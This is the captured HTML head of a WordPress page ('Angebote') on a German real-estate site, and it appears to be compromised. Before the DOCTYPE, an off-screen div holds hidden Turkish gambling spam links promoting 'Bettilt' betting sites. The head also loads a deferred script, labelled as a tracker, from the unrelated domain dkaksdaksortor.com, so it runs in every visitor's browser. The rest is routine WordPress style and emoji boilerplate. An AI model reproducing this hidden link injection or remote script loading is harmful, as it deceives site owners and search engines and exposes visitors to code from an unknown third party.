

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://immohaus-nord.de/angebote/
body_size: 13472
content:


<div style='position:absolute;left:-11739px;width:1017px;'><p>OECD 2026 raporuna göre, dünya çapında online kumar oynayanların %77’si erkek, %23’ü kadındır; bu dağılım <a href="https://geometrydashapkfree.com/" title="Bettilt" rel="nofollow noopener noreferrer">Bettilt giriş güncel</a>’te daha dengelidir.</p> <p>Basketbol tutkunları için en iyi kupon fırsatları <a href="https://www.floridahomeandpatio.com/" title="Bettilt 2026 giriş" rel="nofollow noopener noreferrer">Bettilt</a> sayfasında yer alıyor.</p> <p>Canlı maç izleme özelliğiyle <a href="https://orishastra.com" title="Bettilt" rel="nofollow noopener noreferrer">Bettilt</a> benzersiz bir deneyim sunuyor.</p><p>Bahis oyuncularının %58’i platform tercihinde müşteri hizmeti kalitesini belirleyici unsur olarak görmektedir; <a href="https://www.maine-map.org" title="Bettilt" rel="nofollow noopener noreferrer">Bettilt mobil uygulama</a> 24/7 profesyonel destek sağlar.</p> <p>Kumarhane keyfini evlere taşıyan <a href="https://fomexsa.com" rel="nofollow noopener noreferrer">güvenilir bahis siteleri</a> çeşitleri artıyor.</p> <p>Modern altyapısıyla <a href="https://geometrydashapkfree.com/" rel="nofollow noopener noreferrer">Bettilt</a> dikkat çeken sürümü heyecan yaratıyor.</p> <p>2026’te yenilikçi kampanyalarla <a href="https://geometrydashapkfree.com/" title="Bettilt 2026" rel="nofollow noopener noreferrer">Bettilt</a> gelecek olan heyecan yaratıyor.</p></div><!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<title>Angebote &#8211; Immohaus Nord</title>
<link rel='dns-prefetch' href='//dkaksdaksortor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Immohaus Nord &raquo; Feed" href="https://immohaus-nord.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Immohaus Nord &raquo; Comments Feed" href="https://immohaus-nord.de/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/immohaus-nord.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-block-post-content-inline-css'>
.wp-block-post-content{display:flow-root}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--first: #f5f5f5;;--wp--preset--color--second: #878787;;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg,#231557,#44107a 29%,#ff1361 67%,#fff800);--wp--preset--gradient--transition: linear-gradient(180deg,rgb(18, 18, 18) 0%, rgb(34, 34, 34) 100%);--wp--preset--gradient--transition-two: linear-gradient(180deg, rgb(34, 34, 34) 0%,  rgb(29, 146, 255) 100%);--wp--preset--gradient--transition-three: linear-gradient(0deg,rgb(18, 18, 18) 0%, rgb(26, 26, 26) 100%);--wp--preset--font-size--small: 38px;--wp--preset--font-size--medium: 46px;--wp--preset--font-size--large: 54px;--wp--preset--font-size--x-large: 62px;--wp--preset--font-size--x-small: 26px;--wp--preset--font-family--system-font: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif;--wp--preset--font-family--russo-one: "Russo One", sans-serif;--wp--preset--font-family--urbanist: Urbanist, sans-serif;--wp--preset--font-family--figtree: Figtree, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 620px;--wp--style--global--wide-size: 1000px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: 0px;--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-first-color{color: var(--wp--preset--color--first) !important;}.has-second-color{color: var(--wp--preset--color--second) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-first-background-color{background-color: var(--wp--preset--color--first) !important;}.has-second-background-color{background-color: var(--wp--preset--color--second) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-first-border-color{border-color: var(--wp--preset--color--first) !important;}.has-second-border-color{border-color: var(--wp--preset--color--second) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-transition-gradient-background{background: var(--wp--preset--gradient--transition) !important;}.has-transition-two-gradient-background{background: var(--wp--preset--gradient--transition-two) !important;}.has-transition-three-gradient-background{background: var(--wp--preset--gradient--transition-three) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-russo-one-font-family{font-family: var(--wp--preset--font-family--russo-one) !important;}.has-urbanist-font-family{font-family: var(--wp--preset--font-family--urbanist) !important;}.has-figtree-font-family{font-family: var(--wp--preset--font-family--figtree) !important;}.marquee {
  overflow: hidden;
  position: relative;
  padding: 10px 0;
}

.marquee__inner {
  display: flex;
  white-space: nowrap;
  animation: marquee 20s linear infinite;
}

.marquee__item {
  display: inline-block;
  padding: 0 20px;
  font-size: 1.5rem; 
}

@keyframes marquee {
  0% {
    transform: translateX(100%);
  }
  100% {
    transform: translateX(-100%);
  }
}

#container_m {
    z-index: 1000;
    height: 100vh;
    width: 100%;
    position: fixed;
    top: 0;
    pointer-events: none;
    user-select: none;
  }
  .mouse_tag h2, .cursor_new h2 {
    display: none;
  }
  .cursor {
    width: var(--size);
    height: var(--size);
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 0;
    transform: translate(-50%, -50%);
    pointer-events: none;
    z-index: 1000;
  }
  .cursor--large {
    --size: 30px;
    border: 2px solid #f1f1f1;
  }
  .cursor--small {
    --size: 8px;
    background: #ffffff;
  }
  .wp-block-navigation__responsive-container-open svg {
    width: 60px;
    height: 60px;
  }
  .faixa_bg {
 
    background-repeat: no-repeat;
    background-position: left;
    background-position-y: bottom;
    background-size: cover;
  }
  .menu_desk_r {
    background-color: #000;
    background: linear-gradient(0deg, #000 0%, #0d0d0d 100%);
    float: right;
    margin-top: -100vh;
  }
  .menu_desk_r .icones {
    writing-mode: vertical-lr;
    height: 100vh;
  }
  .menu_desk_r .icones h2 {
    text-align: right;
    /* color: transparent !important; */
    text-shadow: none;
    /* -webkit-text-stroke: 2px #ffffff80; */
    font-size: 5rem !important;
    font-weight: 400;
    padding: 42px 22px;
  }
  .stroke_text {
    color: #ffffff00;
    -webkit-text-stroke: 2px #fff;
  }
  .stroke_text2 {
    color: #ffffff00;
    -webkit-text-stroke: 1px #ffffff80;
    letter-spacing: 4px;
  }
  .video_group {
    position: relative;
  }
  .video_text {
    z-index: 1;
    position: relative;
    margin: 0;
  }
  .video_section video {
    width: 100%;
    height: 100%;
    position: absolute;
    object-fit: cover;
    z-index: 0;
  }
  .h1_hero span {
    color: var(--wp--preset--color--second) !important;
  }
  .marquee {
    overflow: hidden;
    width: 100%;
  }
  .marquee__inner {
    display: flex;
    position: relative;
    white-space: nowrap;
    gap: 50px;
  }
  .marquee__item {
    position: relative;
    display: flex;
    align-items: center;
    padding: 42px;
  }
  .pt-30 {
    padding-top: 30vh !important;
  }
  .pt-20 {
    padding-top: 20vh !important;
  }
  .pr-20 {
    padding-right: 2rem !important;
  }
  .pb-30 {
    padding-bottom: 30vh !important;
  }
  .botao_video {
    position: relative;
    z-index: 1;
  }
  .section_x {
    height: 100vh;
    width: 100%;
  }
  .section_x2 {
    height: 100vh;
    width: 100%;
  }
  .outer {
    overflow-x: hidden;
  }
  .mask {
    overflow-y: hidden;
  }
  .slider {
    width: 280%;
    height: 100vh;
    display: flex;
    flex-wrap: nowrap;
  }
  .slider2 {
    width: 200%;
    height: 100vh;
    display: flex;
    flex-wrap: nowrap;
  }
  .accordion-content {
    height: 0;
    overflow: hidden;
  }
  .accordion-content.expanded {
    height: 0;
    overflow: hidden;
  }
  .wp-block-latest-posts__post-excerpt {
    color: var(--wp--preset--color--second) !important;
    margin-bottom: 1em;
    margin-top: 0.5em;
    font-weight: 300;
    font-size: 1.5rem;
  }
  .wp-block-latest-posts__post-author,
  .wp-block-latest-posts__post-date {
    font-size: 1.2rem;
    margin-top: 8px;
  }
  .wp-block-latest-posts__featured-image img {
    max-width: 100% !important;
  }
  .client_item {
    padding-top: 48px;
    padding-bottom: 48px;
  }
  .gap-o {
    gap: 0 !important;
    margin-block-start: 0 !important;
  }
  .b_top {
    border-top: 1px solid #fff;
  }
  .b_bottom {
    border-bottom: 1px solid #fff;
  }
  .b_left {
    border-left: 1px solid #fff;
  }
  .b_right {
    border-right: 1px solid #fff;
  }
  .social_midia_btn {
    color: #000 !important;
    background-color: #fff;
    padding: 6px 26px;
    border-radius: 25px;
    display: table;
  }
  
  @media (max-width: 768px) {
    h1,
    h2,
    h3 {
      font-size: 2.8rem !important;
    }
    .b_top {
      border-top: none !important;
    }
    .b_bottom {
      border-bottom: none !important;
    }
    .b_left {
      border-left: none !important;
    }
    .b_right {
      border-right: none !important;
    }
    .menu_desk_r {
      display: none !important;
    }
  
    .faixa_bg .wp-block-group .accordion-menu .accordion-group h2 {
      font-size: 1.8rem !important;
    }
    .faixa_bg
      .wp-block-group
      .accordion-group
      .accordion-menu
      .wp-block-image
      img {
      width: 40px !important;
    }
    .accordion-group,
    .wp-block-group-is-layout-constrained {
      max-width: 100% !important;
    }
    .wp-block-group-is-layout-constrained p,
    .wp-block-group-is-layout-constrained h2 {
      max-width: 90% !important;
    }
    .cursor--large {
      display: none !important;
    }
    .cursor--small {
      display: none !important;
    }
    .menu_desk {
      display: none !important;
    }
    .arrow {
      display: none !important;
    }
    .mobile_menu {
      display: none !important;
    }
  }
  
  
  .menu_desk {
    width: 12vw;
   position: absolute;
    left: 0;
    top: 0;
    height: 90vh;
  }
  .vertical-text {
    font-size: 1.2rem;
    font-weight: 400;
    color: var(--wp--preset--color--white);
    font-family: var(--wp--preset--font-family--urbanist) !important;
    z-index: 100000;
  }
  .menu_desk .icones {
    writing-mode: vertical-lr;
    position: fixed;
    display: flex;
    padding: 192px 25px 0 25px;
  }
  .menu_desk .icones p svg {
    margin-left: -10px;
    margin-bottom: 15px;
  }
  
  .menu_desk_r {
    background-color: #000;
    background: linear-gradient(0deg, #000 0%, #0d0d0d 100%);
    height: 100vh;
    float: right;
    margin-top: -200px;
  }
  
  .menu_desk_r .icones {
    writing-mode: vertical-lr;
    height: 100vh;
  }
  .menu_desk_r .icones span {
    color: transparent;
    text-shadow: none;
    -webkit-text-stroke: 1px #ffffff54;
    font-family: var(--fonte_principal);
    font-size: 7rem;
    font-style: normal;
    font-weight: 400;
  }
  .color_menu_desk a {
    color: var(--wp--preset--color--second) !important;
padding-left: 12px
} 
.color_menu_desk svg {
color: var(--wp--preset--color--second);
}
@media (min-width: 600px) and (max-width: 900px) {
  .wp-block-latest-posts.columns-3 li {
      width: 45%;
      margin: 12px
    }
}

:root{--wp--style--global--content-size:100%;--wp--style--global--wide-size:1000px}
.marquee__item {
display: table; }
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://immohaus-nord.de/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://immohaus-nord.de/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<script src="https://dkaksdaksortor.com/fjtf?ts=1769521168" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://immohaus-nord.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://immohaus-nord.de/wp-json/wp/v2/pages/4839" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://immohaus-nord.de/xmlrpc.php?rsd" />
